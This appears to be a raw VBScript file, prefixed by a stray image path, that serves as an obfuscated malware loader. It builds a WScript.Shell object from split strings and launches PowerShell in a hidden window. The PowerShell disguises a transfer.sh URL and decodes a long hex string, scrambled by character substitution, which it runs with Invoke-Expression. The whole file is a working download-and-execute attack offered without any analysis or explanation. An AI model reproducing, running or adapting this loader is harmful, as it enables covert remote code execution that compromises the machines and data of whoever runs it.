 Set H = CreateObject("WScript.She"&"ll")
H1 = "POwerSheLL "
H2 = "$SZXDCFVGBHNJSDFGH = 'https://transferH-Hsh/otxKHB/xdswedH-Htxt'.Replace('H-H','.');
$SOS='%!-X-!5-X-!!-X-5%-X-!*-X-!7-X-!8-X-!e-X-!a-X-!d-X-!b-X-!!-X-!5-X-!*-X-!7-X-!8-X-!a-X-%0-X-3d-X-%0-X-%7-X-*e-X-!5-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%
d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-!5-X-*%-X-!3-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-5!-X-%7-X-%e-X-5%-
X-*5-X-70-X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%7-X-%c-X-%7-X-7!-X-%e-X-57-X-%7-X-
%9-X-%e-X-5%-X-*5-X-70-X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%b-X-%7-X-%c-X-%7-X-*c-X-!9
-X-!5-X-!e-X-%7-X-%9-X-3b-X-0a-X-%!-X-53-X-58-X-!!-X-!3-X-!*-X-5*-X-!7-X-!%-X-!8-X-!e-X-!a-X-58-X-!!-X-!3-X-!*-X-5*-X-!7-X-!%-X-!8-X-!a-X-!b-X-%0-X-3d-X-%0-X
-%7-X-!!-X-!f-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-*1-X-!!-X-53-X-5!-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3e-X-3e-X-3
e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-!7-X-%7-X-%e-X-5%-X-*5-X-70-X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-X-%a-
X-%a-X-%a-X-%7-X-%c-X-%7-X-57-X-*e-X-!c-X-*f-X-%7-X-%9-X-%e-X-5%-X-*5-X-70-X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3e-X-
3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-%7-X-%c-X-%7-X-7%-X-!9-X-*e-X-%7-X-%9-X-3b-X-0a-X-%!-X-53-X-57-X-58-X-!!-X-!5-X-!3-X-5%-X-!*-X-!7-X-59-X-!8
-X-55-X-!a-X-!9-X-53-X-!!-X-!*-X-5*-X-!7-X-!8-X-!a-X-%0-X-3d-X-%7-X-!9-X-*0-X-!5-X-58-X-%8-X-*e-X-*0-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X
-%d-X-%d-X-*0-X-*3-X-*0-X-5!-X-%0-X-%!-X-!5-X-!!-X-5%-X-!*-X-!7-X-!8-X-!e-X-!a-X-!d-X-!b-X-!!-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3
c-X-3c-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-!7-X-!%-X-!8-X-!e-X-!a-X-53-X-!!-X-!*-X-!7-X-!8-X-%9-X-%7-X-%e-X-5%-X-*5-X-70-
X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%d-X-%7-X-%c-X-%7-X-*5-X-*0-X-57-X-*0-X-%d-X-!f-X-*%-X-*a-X-*0-X-
!5-X-%7-X-%9-X-%e-X-5%-X-*5-X-70-X-*c-X-*1-X-*3-X-*5-X-%8-X-%7-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3c-X-3e-X-3e-X-3e-X-3e-X-3e
-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-3e-X-%7-X-%c-X-%7-X-!5-X-!*-X-!7-X-!8-X-!a-X-%9-X-%e-X-%!-X-53-X-58-X-!!-X-!3-X-!*-X-5*-X-!7-X-!%-X-!8-X-!e-X-!a-X
-58-X-!!-X-!3-X-!*-X-5*-X-!7-X-!%-X-!8-X-!a-X-!b-X-%8-X-%!-X-53-X-5a-X-58-X-!!-X-!3-X-!*-X-5*-X-%7-X-%9-X-3b-X-0a-X-%*-X-%8-X-%7-X-!9-X-%7-X-%b-X-%7-X-!5-X-5
8-X-%7-X-%9-X-%8-X-%!-X-53-X-57-X-58-X-!!-X-!5-X-!3-X-5%-X-!*-X-!7-X-59-X-!8-X-55-X-!a-X-!9-X-53-X-!!-X-!*-X-5*-X-!7-X-!8-X-!a-X-%0-X-%d-X-!a-X-*f-X-*9-X-*e-
X-%0-X-%7-X-%7-X-%9-X-7c-X-%*-X-%8-X-%7-X-!9-X-%7-X-%b-X-%7-X-!5-X-58-X-%7-X-%9-X-3b'.Replace('%','2').Replace('!','4').Replace('*','6');Invoke-Expression
(-join ($SOS -split '-X-' | ? { $_ } | % { [char][convert]::ToUInt32($_,16) }))"
H.Run(H1+H2+""),0,True
Set H = Nothing